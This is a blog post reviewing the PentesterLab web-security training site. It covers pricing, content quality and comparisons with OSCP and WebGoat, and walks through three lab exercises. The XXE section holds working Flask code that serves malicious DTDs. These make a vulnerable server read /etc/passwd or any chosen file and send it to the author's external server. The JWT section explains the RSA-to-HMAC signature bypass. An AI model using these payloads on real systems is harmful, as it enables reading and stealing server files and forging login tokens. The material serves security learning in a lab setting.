After completing my fourth badge on PentesterLab, I have enjoyed it so much that I thought I would pass on the word on what a great learning resource it is. If I had to summarise it in one sentence, I would say an extremely well written educational site about web application pentesting that caters to all skill levels and makes it easy to learn at an incredibly affordable price (US$20 per month for pro membership, and there is no minimum number of months or annoying auto-renewal in signup). If you are uncertain whether it is for you, start by checking out the free content.

Without pro membership, you can still download many ISOs and try the exercises yourself locally. However with the pro membership will you get more content and you do not have the overhead time of downloading ISOs, spinning up VMs, and related activities.

This blog is about what you will get out of it and what you should know going in. In my opinion, the best way to do justice in describing PentesterLab is to talk about some of the exercises on the site. So at the end of the blog, I dive down into the technical fun stuff, describing three of my favourites. If none of those exercises pique your interest, then never mind!

For the record, I have no connection to the site author, Louis Nyffenegger. I have never met him, but I have exchanged a few emails with him in regard to permission to blog about his site. My opinion is thus unbiased — my only interest is blogging about things that I am passionate about, and PentesterLab has really worked for me.

What you can expect to learn

A few examples of what you can expect to learn from PentesterLab:

- An introduction to web security, through any of the Web for Pentesters courses or Essential badge or the Introduction badge or the bootcamp.

- Advanced penetration testing that often leads to web shells and remoted code execution, in the White badge, Serialize badge, Yellow badge, and various other places. Examples of what you get to exploit include Java deserialization (and deserialization in other languages), shell shock, out of band XXE, recent Struts 2 vulnerabilities (CVE-2017-5638), and more.

- The practical experience of breaking real world cryptography through exercises such as Electronic Code Book, Cipher Block Chaining, Padding Oracle, and ECDSA. Note: Although the number of crypto exercises here cannot compete with CryptoPals (which is exclusively about breaking real world cryptography), at least at PentesterLab you get certifications (badges) as evidence of your acquired skills.

- Practical experience bypassing crypto when there is no obvious way to break it, such as in API to shell, Json web token, and Jason web token II.

- Practical experience performing increasingly sophisticated man-in-the-middle attacks in the Intercept badge.

- Fun challenges that will really make you think in the Capture the flag badge.

The author is updating the site all the time, and it is clear that more badges and exercises are on the way.

In addition to learning lots of new attacks on web applications, I can also say that I personally picked up a few more skills that I was not expecting:

- Learning some functionality of Burp suite that I had not known existed. I thought I knew it well before I started, but it turns out that there were a number of little things that I did not know, often picked up by watching the videos (only available via pro membership).

- Learning more about various types of encoding and how to do it in the language I choose (in my case, Python). The Python functionality I needed was not given to me from the site, but I was drawn to learn it as I was trying to solve various challenges. For example, I now know how the padding works in base64 (which is important because not all of the encodings I got from challenges were directly feedable into Python), and I learned about the very useful urllib.quote.

- Getting confidence in fiddling with languages that I had little experience in, such as PHP and Ruby.

What you should know going in

What you need depends upon what exercises you choose to do, but I expect most people will be like me: wanting to get practical experience exploiting major vulnerabilities that don’t always fall into the OWASP Top 10. For such people, I say that you need to be comfortable with scripting and fiddling around with various programming languages, such as Ruby, PHP, Python, Java, and C. If you haven’t had experience with all of these languages, that’s okay: there are good videos (pro membership) that help enormously. The main thing is that you need to be not afraid to try, and there might be sometimes where you might need to Google for an answer. But most of the time, you can get everything you need directly from PentesterLab.

I personally like to use Cygwin on Windows and/or a Linux virtual machine. The vast majority of the time, I was able to construct the attack payload myself (with help from PentesterLab), but there are a few exercises such as Java Deserialization where you need to run somebody else’s software (in this case, ysoserial). Although that comes from very reputable security researchers, I being ultra-paranoid prefer to run software I don’t know on a virtual machine rather than my main OS.

If you are an absolute beginner in pentesting and have no experience with Burp, I think that you will be okay. But you will likely depend upon the videos to get you started. The video in the first JWT exercise will introduce you to setting up Burp and using the most basic functionality that you will need. By the way, I have done everything using the free version of Burp, so no need to buy a licence (until you’re ready to chase bug bounties!)

Quality of the content

For each exercise there is a course with written material, an online exercise (pro membership only — others can download the ISO), and usually there are videos (pro members only).

You can see examples of the courses in the free section, and I think the quality speaks for itself. With pro membership, you get a lot more of this high quality course material. The only thing that I would suggest to the author is that including a few more external references for interested readers could be helpful. For example, the best place to learn about Java deserialization is Foxgloves security, so it would be great to include the reference.

The videos really raise the bar. How many times have you struggled through watching a Youtube video showing how to perform an attack with frustration of the presentation? You know, those videos where the author stumbles through typing the attack description (never talking), with bad music in the background? Maybe you had to search a few times before finding a video that is reasonably okay. Well, not here — all the videos are very high quality. The author talks you through it and has clearly put in a lot of thought into explaining the steps to those who do not have the experience or background with the attack.

Last, the online exercises are perfect: simple and to the point, allowing us to try what we learned.

Sometimes the supporting content is enough for you to do an entire exercise, other times you have to think a bit. Many videos are spoilers — they show you how to solve the exercise completely (or almost completely), but it is usually best to try yourself before falling back to the videos: you won’t get more out of it than what you put into it.

Finally, I want to compare the quality of PentesterLab to some other educational material that I have learned a lot from:

- OSCP, which is infrastructure security as opposed to the web application security from PentesterLab. OSCP is the #1 certification in the industry, and is at a very reasonable price. It also has top quality educational material. I learned a lot doing OSCP, but the problem is that I did not complete it. I ran out of time (wife and kids were beginning to forget who I was) to work on it. And despite having picked up so many great skills from enrolling, at the end of the day it never helped me land a pentester job close to my desired salary level. I guess I needed to just try harder. The great thing about PentesterLab is that it’s not an all or nothing deal: you will pick up certification (badge) after certification (badge) as you go along. In terms of quality comparison, I’d say PentesterLab material is on par with OSCP.

- Webgoat is the go-to free application for learning about penetration testing. I played with it a few years ago and learned a fair amount. There were a few exercises that I did not know how to solve, and I was rather frustrated that the tool did not help me. For example, in one of the SQL injection exercises, I needed to know how to get the column names in the database schema in order to solve it (I want to understand rather than just sqlmap it). I really think the software should have provided me some guidance on that (I know how to do that now, thanks to PentesterLab). PentesterLab just provides a lot more guidance and support, and has a lot more content.

- Infosec Institute in my experience has been a fantastic source of free information to help learn application security. It covers a wide variety of topics in very good detail. But it lacks the nice features you get with PentesterLab pro membership: videos, and the ability to try online without the overhead of fetching resources from other places to get set up. If your time is precious, the US$20 per month is nothing in comparison to what you gain from PentesterLab pro.

What most amazes me is that just about all of the content here was primarily made by a single person. Wow.

Three example exercises I really liked

Exercise: Play XML Entities (Out of band XXE)

XXE is a fun XML vulnerability that can allow an attacker to read arbitrary files on the vulnerable system. Although many XXE vulnerabilities are easy to exploit, there are other times where the vulnerability exists but the file you are trying to read from the OS does not get directly returned to you. In such cases, you can try an out of band XXE attack, which is what the Play XML Entities exercise is all about.



In the course the author provides an awesome diagram of how it all works, which he explains in detail:

(Diagram copyright Louis Nyffenegger, used with his permission).

Briefly, the attacker needs to setup by having his own server (“Attacker’s server” in diagram) that serves a DTD. The attacker sends malicious XML to the server (step 1), which then remotely retrieves the attacker’s DTD (steps 2-3). The DTD instructs the vulnerable server to read a specific file from the file system (step 4) and provide to the attacker’s server (step 5).

So to start out, you need your own web server that the vulnerable application will fetch a DTD from. In this case, you are a bit on your own on what server you are going to use. I personally have experience with Heroku, which lets you run up to 5 small applications for free.

PentesterLab shows how to run a small Webrick server (Ruby), but I’m more of a Python guy and my experience is with Flask. Warning: Heroku+Flask has been a real pain for me historically, but I now have it working so I just continue to go with that.

To provide a DTD that asks for the vulnerable server to cough up /etc/passwd, I did it like this in Flask:

@app.route('/test.dtd')

def testdtd():

dtd = '''

<!ENTITY % p1 SYSTEM "file:///etc/passwd">

<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'https://contini-heroku-server.com/recorddata?%p1;'>">

%p2;'''

return dtd

The recorddata endpoint is another Flask route (code omitted) that records the /etc/passwd file retrieved from the vulnerable server (my DTD is essentially equivalent to the one from PentesterLab).

This is all fine and dandy except one thing: /etc/passwd is not the ultimate goal in this exercise. Instead, there is a hidden file on the system somewhere that you need to find, and it contains a secret that you need to get to mark completion of the exercise. So, a static DTD like this doesn’t do what I need.

At first, I was manually changing the DTD every time to reference a different file, then re-deploying to Heroku, and then trying my attack through Burp. I thought I would find the secret file quickly, but I did not. This was way too manual, and way to slow. What an idiot I was for doing things this way.

Then I used a little intelligence and did it the right way: Make the Flask endpoint take the file name as a query string parameter, and return the corresponding DTD:

@app.route('/smart.dtd')

def dtdsmart():

targetfile=request.args.get('targetfile')

dtd = '''

<!ENTITY % p1 SYSTEM "file:///''' + targetfile + '''">

<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'https://contini-heroku-server.com/recorddata?%p1;'>">

%p2;'''

return dtd

I was very proud of myself for this trivial solution. Never mind the security vulnerability in it!

Overall, the course material gives a great description on what to do, but sometimes you have to bring in your own ideas to do things a better way.

Exercise: JWT II

Json Web Tokens (JWT) are a standard way of communicating information between parties in a tamper-proof way. Except when they can be tampered.

In fact, there is a fairly well known historical vulnerability in a number of JWT libraries. The vulnerability is due to the JWT standard allowing too much flexibility in the signing algorithm. One might speculate why JWTs were designed this way.

PentesterLab has two exercises on bypassing JWT signatures (pro members only). The first one is the most obvious way, and the way you would most likely pull it off in practice (assuming a vulnerable library). The second is a lot harder to pull off, but a lot more fun when you succeed.

In JWT II, your username is in the JWT claims, digitally signed with RSA. You need to find a way to change your username to ‘admin’, but the signature on it is trying to stop you from doing that.

To bypass the signature, you change the algorithm in the JWT from RSA (an asymmetric algorithm) to HMAC (a symmetric algorithm). The server does not know that the algorithm has changed, but it does know how to check signatures. If it is instructed to check the signature with HMAC, it will do so. And it will do it with the key it knows — not an HMAC key, but instead the RSA public key.

In this exercise, you are given the RSA public key, encoded. At a theoretical level, exploiting it may seem easy: just create your own JWT having username ‘admin’, set the algorithm to HMAC, and then sign it by treating the RSA public key like it is an HMAC key.

In practice, it’s not that simple. When I was attempting this, I was completely bothered by not knowing how to treat an RSA key as an HMAC key. I attempted in Python, fiddling around a few different ways for inserting the key to create the signature. None of them worked.

I thought to myself that this depends so much on implementation, and surely there must be a better way of going about things than random trials. Hmmmm, somehow the author must have left a hint on how to encode it so we can solve the exercise…

Exercise: ECDSA

According to stats on the site, the ECDSA looks to be the most challenging exercise. I decided to go after it because I was once a cryptographer and I was excited to see an exercise like this.

Honestly, most people will not have the cryptographic background to do an exercise like this, particularly because ECDSA is in the capture the flag badge, so there is no guidance. You are on your own, good luck! But I’ll drop you a hint.

In the exercise, they give you the Ruby source code, which is a few dozen lines. The functionality of the site allows you to register or login only. Your goal is to get admin access.

From the source code you will see that it digitally signs with an ECDSA private key a cookie with your username in it. To check the cookie, it verifies the signature with the public key.

The most surprising thing here is that you don’t even get the public key (nor the private key, of course). You have to somehow find a way to create a digitally signed cookie with the admin username in it, and you have absolutely nothing to go by other than the source code.

I promised you a hint. Look for a prominent example of ECDSA being broken in the real world.

Concluding Remarks

I think it is clear that I really, really like this website and highly recommend it. Having said that, it is always better to get more than one opinion, and for that reason, I invite other users of PentesterLab either to comment here or on reddit about their experience with the website.

Speak up people!